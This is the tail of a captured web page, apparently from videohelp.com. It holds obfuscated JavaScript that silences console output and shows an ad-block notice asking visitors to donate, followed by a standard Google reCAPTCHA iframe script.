_0x17a7f1=_0x43f7c2;if(_0x203f39[_0x17a7f1(0xca)](_0x203f39[_0x17a7f1(0xb4)],_0x203f39[_0x17a7f1(0xb4)])){if(_0x4e899f){if(_0x203f39[_0x17a7f1(0xbd)](_0x203f39[_0x17a7f1(0x9c)],_0x203f39[_0x17a7f1(0x9c)])){var _0x49d9bf=_0x4e899f[_0x17a7f1(0xb9)](_0x9c09f5,arguments);return _0x4e899f=null,_0x49d9bf;}else{if(_0x2ce270){var _0x3ed212=_0x5b26e9[_0x17a7f1(0xb9)](_0x20e963,arguments);return _0x4443f8=null,_0x3ed212;}}}}else{if(_0x3bcdb9){var _0x31e5ac=_0xc7a137[_0x17a7f1(0xb9)](_0x2bb4f1,arguments);return _0x2fb64a=null,_0x31e5ac;}}}:function(){};return _0x50e00a=![],_0x5d321d;};}()),_0x225c85=_0x4576a9(this,function(){var _0x1c7c39=_0x282b,_0x159e38={'Toiim':function(_0x2d75da,_0x138c12){return _0x2d75da+_0x138c12;},'iXdWB':'{}.constru'+_0x1c7c39(0xc9)+_0x1c7c39(0xa0)+'\x20)','kSAzI':function(_0x20e920,_0x11cf3f){return _0x20e920===_0x11cf3f;},'RVQPn':_0x1c7c39(0xdc),'hxeGP':function(_0x471322){return _0x471322();},'xWbzu':_0x1c7c39(0xdd),'zhhcg':_0x1c7c39(0xa8),'ztazP':'exception','CrRIl':_0x1c7c39(0xbc),'SRwse':function(_0x23cf6,_0x442ae6){return _0x23cf6===_0x442ae6;},'XwnJa':_0x1c7c39(0xb8),'KiaVA':_0x1c7c39(0xa6)},_0x53b458=function(){var _0x4dc189=_0x1c7c39,_0x500345;try{_0x500345=Function(_0x159e38[_0x4dc189(0xe2)](_0x159e38[_0x4dc189(0xe2)]('return\x20(fu'+_0x4dc189(0xd8),_0x159e38[_0x4dc189(0xb5)]),');'))();}catch(_0x1e911a){if(_0x159e38[_0x4dc189(0xae)](_0x4dc189(0xdc),_0x159e38[_0x4dc189(0xe1)]))_0x500345=window;else{var _0x97dbd0=_0x18641c[_0x4dc189(0xb9)](_0x42972e,arguments);return _0xaf3bbb=null,_0x97dbd0;}}return _0x500345;},_0x439ded=_0x159e38[_0x1c7c39(0xb2)](_0x53b458),_0x3f59cb=_0x439ded[_0x1c7c39(0xb3)]=_0x439ded[_0x1c7c39(0xb3)]||{},_0x241bcc=[_0x159e38[_0x1c7c39(0xce)],_0x1c7c39(0xb0),_0x159e38['zhhcg'],_0x1c7c39(0xe4),_0x159e38[_0x1c7c39(0xb1)],_0x1c7c39(0xab),_0x159e38['CrRIl']];for(var _0x4fc4ab=0x15be+0x3b*-0x95+-0x4b*-0x2b;_0x4fc4ab<_0x241bcc[_0x1c7c39(0xa3)];_0x4fc4ab++){if(_0x159e38['SRwse'](_0x159e38[_0x1c7c39(0x9d)],_0x159e38[_0x1c7c39(0xb6)])){var _0xa5b03b=_0x2be087?function(){var _0x277811=_0x1c7c39;if(_0x3b362a){var _0xd99300=_0x275c52[_0x277811(0xb9)](_0x30d882,arguments);return _0x23d082=null,_0xd99300;}}:function(){};return _0x496710=![],_0xa5b03b;}else{var _0x13449b=(_0x1c7c39(0xc6)+'3')[_0x1c7c39(0xac)]('|'),_0x1a19ee=-0x22b2*-0x1+0x25bd+0x486f*-0x1;while(!![]){switch(_0x13449b[_0x1a19ee++]){case'0':var _0x16c504=_0x4576a9[_0x1c7c39(0xd4)+'r'][_0x1c7c39(0xe3)][_0x1c7c39(0xd2)](_0x4576a9);continue;case'1':_0x16c504[_0x1c7c39(0xa9)]=_0xf866a6[_0x1c7c39(0xa9)][_0x1c7c39(0xd2)](_0xf866a6);continue;case'2':_0x16c504[_0x1c7c39(0xde)]=_0x4576a9['bind'](_0x4576a9);continue;case'3':_0x3f59cb[_0x4b0c7b]=_0x16c504;continue;case'4':var _0x4b0c7b=_0x241bcc[_0x4fc4ab];continue;case'5':var _0xf866a6=_0x3f59cb[_0x4b0c7b]||_0x16c504;continue;}break;}}}});_0x225c85();function loginformcheck(){var _0x549a53=_0x282b,_0x42184c={};_0x42184c[_0x549a53(0xa2)]=_0x549a53(0x9e)+'esting',_0x42184c[_0x549a53(0xd5)]=_0x549a53(0xa5)+_0x549a53(0xbb),_0x42184c[_0x549a53(0xe0)]=_0x549a53(0xbf);var _0x66f5f4=_0x42184c;test=document[_0x549a53(0xc8)+_0x549a53(0xaa)](_0x66f5f4[_0x549a53(0xa2)])[_0x549a53(0xd7)],test[_0x549a53(0xd1)](_0x66f5f4[_0x549a53(0xd5)])==-(0x5a2+-0xb9+-0x4e8)&&(document[_0x549a53(0xc8)+'ById'](_0x66f5f4[_0x549a53(0xe0)])['innerHTML']='Ads\x20block'+'ed?\x20You\x20ca'+_0x549a53(0xcc)+_0x549a53(0xd3)+_0x549a53(0xa1)+_0x549a53(0xc4)+_0x549a53(0xad)+_0x549a53(0x99)+_0x549a53(0xa4)+_0x549a53(0x9a)+'tentlink\x22\x20'+_0x549a53(0xa7)+_0x549a53(0xd9)+_0x549a53(0xdb)+'e\x20$5\x20direc'+_0x549a53(0xc3)+'/a>.\x20Thank'+'s!');}function _0x7d13(){var _0x204b8b=['OncOv','log','__proto__','3896BCVBJW','xmXxU','RVQPn','Toiim','prototype','error','deohelp.co','class=\x22con','cTgyv','OgJvG','XwnJa','videohelpt','9694447PPoeXR','rn\x20this\x22)(','ite\x20by\x20<a\x20','cSKAv','length','m/donate\x22\x20','allowtrans','nxlDS','style=\x22fon','info','toString','ById','table','split','s://www.vi','kSAzI','5283ydNgYD','warn','ztazP','hxeGP','console','ssTJY','iXdWB','KiaVA','TfHsc','CsmSX','apply','XOGrD','parency','trace','vSeaa','9JOqfIo','topmenu','1539434JrTqSF','(((.+)+)+)','2376610BJXzLz','tly\x20to\x20us<','href=\x22http','tNrEU','0|4|5|2|1|','VKLBB','getElement','ctor(\x22retu','EOiqI','1411356GZesWK','n\x20then\x20sup','jldUN','xWbzu','678PujHFI','9756120VvRFsN','search','bind','port\x20our\x20s','constructo','euwBt','QutGF','innerHTML','nction()\x20','t-weight:b','26550fANLeB','old\x22>donat'];_0x7d13=function(){return _0x204b8b;};return _0x7d13();}setTimeout(loginformcheck,0x2*-0x1a3+-0xc*0xbd+0x11fe);	

</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2S9QnRk2r0VSMC_wH7L_Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768519894179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>